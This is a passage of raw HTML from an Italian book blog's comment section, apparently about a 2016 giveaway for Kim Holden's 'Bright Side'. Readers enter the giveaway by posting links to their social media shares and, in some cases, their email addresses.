href="https://www.blogger.com/profile/18144888156790491106" rel="nofollow">Giorgia Golfetto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461667043871#c3343683540558027294">26 aprile 2016 alle ore 12:37</a></span></div><p class="comment-content">Questo commento è stato eliminato dall'autore.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3343683540558027294">Rispondi</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/3343683540558027294">Elimina</a></span></span></div><div class="comment-replies"><div id="c3343683540558027294-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3343683540558027294-ra" class="thread-chrome thread-expanded"><div></div><div id="c3343683540558027294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3343683540558027294">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3343683540558027294-ce"></div></li><li class="comment" id="c6856058027005379844"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16040199996065835058" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461667531043#c6856058027005379844">26 aprile 2016 alle ore 12:45</a></span></div><p class="comment-content">Partecipo! Sono iscritta ai lettori fissi e ho condiviso https://www.facebook.com/martina.mannile</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6856058027005379844">Rispondi</a><span class="item-control blog-admin blog-admin pid-807237830"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/6856058027005379844">Elimina</a></span></span></div><div class="comment-replies"><div id="c6856058027005379844-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6856058027005379844-ra" class="thread-chrome thread-expanded"><div></div><div id="c6856058027005379844-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6856058027005379844">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6856058027005379844-ce"></div></li><li class="comment" id="c3009773672588742705"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09208379416974527604" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461668522722#c3009773672588742705">26 aprile 2016 alle ore 13:02</a></span></div><p class="comment-content">Partecipo volentieri!!! :-D<br>https://www.facebook.com/kelevra.jones/posts/1039226719479606?pnref=story<br>https://twitter.com/MaCosaDiavolo/status/724915767439986689<br>https://it.pinterest.com/pin/324822191856138498/<br>https://plus.google.com/105641530340889261941/posts/i6WRQ6wissm</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3009773672588742705">Rispondi</a><span class="item-control blog-admin blog-admin pid-348989508"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/3009773672588742705">Elimina</a></span></span></div><div class="comment-replies"><div id="c3009773672588742705-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3009773672588742705-ra" class="thread-chrome thread-expanded"><div></div><div id="c3009773672588742705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3009773672588742705">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3009773672588742705-ce"></div></li><li class="comment" id="c4965767009978522760"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07548532812892507622" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461668667009#c4965767009978522760">26 aprile 2016 alle ore 13:04</a></span></div><p class="comment-content">Partecipo e condivido &lt;3!  https://www.facebook.com/serena.mouren/posts/10208465988479106?pnref=story</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4965767009978522760">Rispondi</a><span class="item-control blog-admin blog-admin pid-1487155675"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4965767009978522760">Elimina</a></span></span></div><div class="comment-replies"><div id="c4965767009978522760-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4965767009978522760-ra" class="thread-chrome thread-expanded"><div></div><div id="c4965767009978522760-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4965767009978522760">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4965767009978522760-ce"></div></li><li class="comment" id="c801947255843296017"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02696901322926292817" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461669283744#c801947255843296017">26 aprile 2016 alle ore 13:14</a></span></div><p class="comment-content">Partecipo e Condivido<br>La mia email è giggiola181207@gmail.comhttps://m.facebook.com/story.php?story_fbid=10207515099614097&amp;id=1187324818</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="801947255843296017">Rispondi</a><span class="item-control blog-admin blog-admin pid-895785390"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/801947255843296017">Elimina</a></span></span></div><div class="comment-replies"><div id="c801947255843296017-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c801947255843296017-ra" class="thread-chrome thread-expanded"><div></div><div id="c801947255843296017-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="801947255843296017">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c801947255843296017-ce"></div></li><li class="comment" id="c1890373556222147385"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03480873195706181586" rel="nofollow">Carmela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461669340826#c1890373556222147385">26 aprile 2016 alle ore 13:15</a></span></div><p class="comment-content">Partecipo:<br>https://www.facebook.com/carmela.giordano.31/posts/10207096944914664<br><br>https://twitter.com/carmelagiordan5/status/724919535447453696</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1890373556222147385">Rispondi</a><span class="item-control blog-admin blog-admin pid-2136170144"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/1890373556222147385">Elimina</a></span></span></div><div class="comment-replies"><div id="c1890373556222147385-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c1890373556222147385-ra" class="thread-chrome thread-expanded"><div></div><div id="c1890373556222147385-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1890373556222147385">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c1890373556222147385-ce"></div></li><li class="comment" id="c44887241384502422"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02102970302998668517" rel="nofollow">Rosaria Curatolo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461669366459#c44887241384502422">26 aprile 2016 alle ore 13:16</a></span></div><p class="comment-content">Questo commento è stato eliminato dall'autore.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="44887241384502422">Rispondi</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/44887241384502422">Elimina</a></span></span></div><div class="comment-replies"><div id="c44887241384502422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c44887241384502422-ra" class="thread-chrome thread-expanded"><div></div><div id="c44887241384502422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="44887241384502422">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c44887241384502422-ce"></div></li><li class="comment" id="c2364391993769571067"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10859751536375948831" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461673404814#c2364391993769571067">26 aprile 2016 alle ore 14:23</a></span></div><p class="comment-content">https://m.facebook.com/story.php?story_fbid=10206558322532465&amp;id=1103236492  Partecipo assolutamente!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2364391993769571067">Rispondi</a><span class="item-control blog-admin blog-admin pid-1703180598"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/2364391993769571067">Elimina</a></span></span></div><div class="comment-replies"><div id="c2364391993769571067-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2364391993769571067-ra" class="thread-chrome thread-expanded"><div></div><div id="c2364391993769571067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2364391993769571067">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2364391993769571067-ce"></div></li><li class="comment" id="c8282277615480935849"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05859421735167054395" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461674494605#c8282277615480935849">26 aprile 2016 alle ore 14:41</a></span></div><p class="comment-content">Partecipo e condivido taggando qualche amica, fatto tutto non mi rimane ke incrociare le dita</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8282277615480935849">Rispondi</a><span class="item-control blog-admin blog-admin pid-384664887"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/8282277615480935849">Elimina</a></span></span></div><div class="comment-replies"><div id="c8282277615480935849-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c8282277615480935849-ra" class="thread-chrome thread-expanded"><div></div><div id="c8282277615480935849-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8282277615480935849">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c8282277615480935849-ce"></div></li><li class="comment" id="c6280405435540393929"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01009619427678333217" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461674521432#c6280405435540393929">26 aprile 2016 alle ore 14:42</a></span></div><p class="comment-content">Partecipo con immenso piacere &#9825;<br><br>Lettori fissi: Rosy Palazzo<br>Email: rosy.palazzo1612@gmail.com<br><br>Condivisione Facebook:<br>https://m.facebook.com/story.php?story_fbid=670028023148932&amp;id=100004252210765<br><br>Condivisione Google+: <br>https://plus.google.com/113976052575756250572/posts/WyEKogk3168<br><br>Grazie mille per l&#39;opportunità &#9825;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6280405435540393929">Rispondi</a><span class="item-control blog-admin blog-admin pid-1221838452"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/6280405435540393929">Elimina</a></span></span></div><div class="comment-replies"><div id="c6280405435540393929-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6280405435540393929-ra" class="thread-chrome thread-expanded"><div></div><div id="c6280405435540393929-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6280405435540393929">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6280405435540393929-ce"></div></li><li class="comment" id="c7852810649774511361"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17642172935203775374" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461675069983#c7852810649774511361">26 aprile 2016 alle ore 14:51</a></span></div><p class="comment-content">Tutto fatto!<br>https://www.facebook.com/antonella.miccio.31</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7852810649774511361">Rispondi</a><span class="item-control blog-admin blog-admin pid-1494621301"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/7852810649774511361">Elimina</a></span></span></div><div class="comment-replies"><div id="c7852810649774511361-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7852810649774511361-ra" class="thread-chrome thread-expanded"><div></div><div id="c7852810649774511361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7852810649774511361">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7852810649774511361-ce"></div></li><li class="comment" id="c4917387358798162336"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03178043275233082804" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461676464351#c4917387358798162336">26 aprile 2016 alle ore 15:14</a></span></div><p class="comment-content">Partecipo </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4917387358798162336">Rispondi</a><span class="item-control blog-admin blog-admin pid-1407844908"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4917387358798162336">Elimina</a></span></span></div><div class="comment-replies"><div id="c4917387358798162336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4917387358798162336-ra" class="thread-chrome thread-expanded"><div></div><div id="c4917387358798162336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4917387358798162336">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4917387358798162336-ce"></div></li><li class="comment" id="c3996432041105983247"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11968402925494398330" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461676486170#c3996432041105983247">26 aprile 2016 alle ore 15:14</a></span></div><p class="comment-content">Ciao fantastiche ragazze!! Partecipo e condivido con grande piacere: https://m.facebook.com/story.php?story_fbid=1052614764803929&amp;id=100001662479027<br>Questo libro lo sto desiderando da tantissimo tempo ancora prima che venisse tradotto e pubblicato qui in Italia!!! Incrocio le dita e vi mando uln abbraccio fortissimo!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3996432041105983247">Rispondi</a><span class="item-control blog-admin blog-admin pid-1556338805"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/3996432041105983247">Elimina</a></span></span></div><div class="comment-replies"><div id="c3996432041105983247-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3996432041105983247-ra" class="thread-chrome thread-expanded"><div></div><div id="c3996432041105983247-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3996432041105983247">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3996432041105983247-ce"></div></li><li class="comment" id="c7805534744763325725"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rvfpKvycLUZIXL_lfKZSPlY9D09l04WMwyKZVHRLuexVliaW1VAblriP_1It_XXoOrmhFjYBriX112RAYF4wjK4-6UgKx6s8CL3tXFVR-trXZBQuDfM9aQdaeSt5Xg/s45-c/251788_4169112558890_1449896673_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00776585546283471351" rel="nofollow">la vale</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461677937862#c7805534744763325725">26 aprile 2016 alle ore 15:38</a></span></div><p class="comment-content">fatto tutto<br>https://www.facebook.com/valeeee.gregori/posts/899160560230474?pnref=story<br>valeee.gregori@libero.it</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7805534744763325725">Rispondi</a><span class="item-control blog-admin blog-admin pid-2108146596"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/7805534744763325725">Elimina</a></span></span></div><div class="comment-replies"><div id="c7805534744763325725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7805534744763325725-ra" class="thread-chrome thread-expanded"><div></div><div id="c7805534744763325725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7805534744763325725">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7805534744763325725-ce"></div></li><li class="comment" id="c804126774466079719"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13549380204792067164" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461679393031#c804126774466079719">26 aprile 2016 alle ore 16:03</a></span></div><p class="comment-content">Incrociamo le dita <br>https://www.facebook.com/jessica.cocconi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="804126774466079719">Rispondi</a><span class="item-control blog-admin blog-admin pid-867764095"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/804126774466079719">Elimina</a></span></span></div><div class="comment-replies"><div id="c804126774466079719-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c804126774466079719-ra" class="thread-chrome thread-expanded"><div></div><div id="c804126774466079719-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="804126774466079719">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c804126774466079719-ce"></div></li><li class="comment" id="c4774867836888409956"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06308069303300700581" rel="nofollow">tataElla</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461679614895#c4774867836888409956">26 aprile 2016 alle ore 16:06</a></span></div><p class="comment-content">partecipo e condivido<br>lettore fisso: Raffaella Francesca Caretto, idem su facebook<br>la condivisione è al link https://www.facebook.com/permalink.php?story_fbid=1683162545258350&amp;id=100006938626437&amp;pnref=story<br>no twitter..<br>incrocio dita..e grazie per l&#39;opportunità.. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4774867836888409956">Rispondi</a><span class="item-control blog-admin blog-admin pid-142200718"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4774867836888409956">Elimina</a></span></span></div><div class="comment-replies"><div id="c4774867836888409956-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4774867836888409956-ra" class="thread-chrome thread-expanded"><div></div><div id="c4774867836888409956-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4774867836888409956">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4774867836888409956-ce"></div></li><li class="comment" id="c715962220269112556"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8DnCxUiuTXWlm3GkMXhH2csV_wQjHcgGXbzwvMfTjhpDMjj2GQSUe5No2ReU8kogACvwz3_6PrDpVObI7GM4-yLFlTjuDyxMXdY-1aohoeo6jfupvt1CF5RznYVlHndo/s45-c/12115991_1110515638961469_832442880089939498_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01329838872840262933" rel="nofollow">ValentinaC</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461679811404#c715962220269112556">26 aprile 2016 alle ore 16:10</a></span></div><p class="comment-content">Partecipo con piacere, sono iscritta al blog come ValentinaC e ho condiviso su Facebook https://m.facebook.com/story.php?story_fbid=994153407305804&amp;id=100001334634418&amp;fs=4&amp;ref=bookmarks</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="715962220269112556">Rispondi</a><span class="item-control blog-admin blog-admin pid-588888365"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/715962220269112556">Elimina</a></span></span></div><div class="comment-replies"><div id="c715962220269112556-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c715962220269112556-ra" class="thread-chrome thread-expanded"><div></div><div id="c715962220269112556-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="715962220269112556">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c715962220269112556-ce"></div></li><li class="comment" id="c533671601192085182"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14754308468459223746" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461680848826#c533671601192085182">26 aprile 2016 alle ore 16:27</a></span></div><p class="comment-content">Partecipo e condivido :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="533671601192085182">Rispondi</a><span class="item-control blog-admin blog-admin pid-635574214"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/533671601192085182">Elimina</a></span></span></div><div class="comment-replies"><div id="c533671601192085182-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c533671601192085182-ra" class="thread-chrome thread-expanded"><div></div><div id="c533671601192085182-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="533671601192085182">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c533671601192085182-ce"></div></li><li class="comment" id="c7756256607720641768"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01261705973223374712" rel="nofollow">Michela Martorelli</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461682156889#c7756256607720641768">26 aprile 2016 alle ore 16:49</a></span></div><p class="comment-content">Ciao cara,grazie dell&#39;invito. Ho seguito tutti i passaggi<br>Lettrice fissa:Michela Martorelli<br>Lunk condivisione fb https://m.facebook.com/story.php?story_fbid=940044562778758&amp;id=100003196684014<br>Mail: mila.mali@hotmail.it</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7756256607720641768">Rispondi</a><span class="item-control blog-admin blog-admin pid-354588594"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/7756256607720641768">Elimina</a></span></span></div><div class="comment-replies"><div id="c7756256607720641768-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7756256607720641768-ra" class="thread-chrome thread-expanded"><div></div><div id="c7756256607720641768-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7756256607720641768">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7756256607720641768-ce"></div></li><li class="comment" id="c4720060615371366968"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13811131432737822957" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461683474728#c4720060615371366968">26 aprile 2016 alle ore 17:11</a></span></div><p class="comment-content">Fatto e partecipò sono iscritta con raffajona1170@gmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4720060615371366968">Rispondi</a><span class="item-control blog-admin blog-admin pid-1896097903"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4720060615371366968">Elimina</a></span></span></div><div class="comment-replies"><div id="c4720060615371366968-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4720060615371366968-ra" class="thread-chrome thread-expanded"><div></div><div id="c4720060615371366968-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4720060615371366968">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4720060615371366968-ce"></div></li><li class="comment" id="c6431026524481689515"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16248477087567428941" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461683593601#c6431026524481689515">26 aprile 2016 alle ore 17:13</a></span></div><p class="comment-content">Partecipo con piacere e condivido<br>https://www.facebook.com/events/1054659334607928/?ref=22&amp;action_history=null&amp;source=22<br>Sono iscritta al blog e su Twitter come Roberta Nasetti</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6431026524481689515">Rispondi</a><span class="item-control blog-admin blog-admin pid-658119917"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/6431026524481689515">Elimina</a></span></span></div><div class="comment-replies"><div id="c6431026524481689515-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6431026524481689515-ra" class="thread-chrome thread-expanded"><div></div><div id="c6431026524481689515-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6431026524481689515">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6431026524481689515-ce"></div></li><li class="comment" id="c5336547688831007577"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02884783969889645943" rel="nofollow">mela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461684701305#c5336547688831007577">26 aprile 2016 alle ore 17:31</a></span></div><p class="comment-content">Partecipo<br>Seguito tutti i passaggi <br>Lettore fisso Carmela Corrieri <br>https://www.facebook.com/carmela.corrieri/posts/10208216602924974</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 